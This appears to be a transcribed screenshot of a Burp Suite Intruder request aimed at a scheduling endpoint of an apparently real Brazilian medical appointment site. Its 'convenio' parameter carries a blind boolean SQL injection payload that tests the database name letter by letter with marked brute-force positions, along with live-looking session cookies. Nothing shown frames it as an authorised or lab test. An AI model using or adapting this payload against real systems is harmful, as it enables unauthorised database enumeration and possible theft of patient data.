 Positions Add § Clear § Auto §
1 GET /AGE0000700/GetHorariosDoDia?idespec=0&idproced=1101&data=2025-03-13+16%3A10&agserv=0&convenio=
1))%20and%20(CASE%20WHEN%20(SUBSTRING(DB_NAME()%2c1%2c1)%3d'§a§')%20THEN%201%20ELSE%200%20END%3d1)--&localatend=4&
idplano=5&pesfis=0&idprofissional=0&target=.horarios--dia--d0&_=1740444659853 HTTP/2
2 Host: cmconmedipp.modernanet.com.br
3 Cookie: _ga=GA1.1.1525016189.1740350720; ASP.NET_SessionId=ekuqw0u1whdivhrilyswzz1i; ModernaAgendamentoCookie=
d24ee778-547b-41cc-b1d2-9f211be730f0; _ga_GQNRE3QM0Z=GS1.1.1740444505.2.1.1740444627.0.0.0;
ModernaAgendamentoSelectedProduct=
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: pt-BR,pt;q=0.9
7 Accept: */*
8 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://cmconmedipp.modernanet.com.br/AGE0000700/Horarios
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=1, i
17
18